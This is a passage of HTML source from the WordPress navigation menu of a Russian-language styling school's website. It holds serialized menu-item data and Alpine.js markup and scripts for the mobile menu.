07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 